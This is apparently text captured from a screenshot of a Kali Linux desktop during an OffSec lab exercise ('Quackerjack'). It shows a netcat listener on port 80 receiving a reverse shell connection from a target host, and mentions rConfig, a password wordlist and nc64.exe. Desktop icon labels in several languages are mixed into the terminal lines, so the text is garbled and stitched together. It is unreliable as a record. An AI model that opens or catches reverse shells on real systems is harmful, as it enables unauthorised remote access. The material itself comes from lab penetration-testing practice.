 回收站 rockyou.txt Server universal.o...
┌──(root㉿kali)-[/home/kali/offsec/Quackerjack]
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.207.57] 59348
文件系统 沉浸式翻译...
bash: no job control in this shell
bash-4.2$
主文件夹 Kali Linux a... nc64.exe
rConfig - Configuration
Management